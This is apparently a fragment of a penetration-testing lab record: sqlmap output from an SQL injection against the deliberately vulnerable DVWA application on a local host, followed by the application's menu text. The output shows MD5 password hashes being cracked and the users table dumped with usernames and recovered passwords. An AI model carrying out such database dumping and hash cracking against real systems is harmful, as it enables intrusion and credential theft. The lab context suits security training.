 >
[21:46:27] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[21:46:28] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:46:28] [INFO] starting 4 processes
[21:46:30] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[21:46:31] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[21:46:31] [INFO] cracked password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3'
[21:46:33] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[21:46:33] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[21:46:35] [INFO] cracked password 'user' for hash 'ee11cbb19052e40b07aac0ca060c23ee'
Database: dvwa
Table: users
[6 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://127.0.0.1/dvwa/hackable/users/admin.jpg | 21232f297a57a5a743894a0e4a801fc3 (admin) | admin | admin |
| 2 | gordonb | http://127.0.0.1/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://127.0.0.1/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://127.0.0.1/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://127.0.0.1/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
| 6 | user | http://127.0.0.1/dvwa/hackable/users/1337.jpg | ee11cbb19052e40b07aac0ca060c23ee (user) | user | user |
[21:46:39] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.246.132/dump/dvwa/users.csv'
[21:46:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.246.132'
[*] ending @ 21:46:39 /2023-11-17/
Home
Vulnerability: SQL Injection
ID:
Setup
Submit
Insecure CAPTCHA
File Inclusion
More info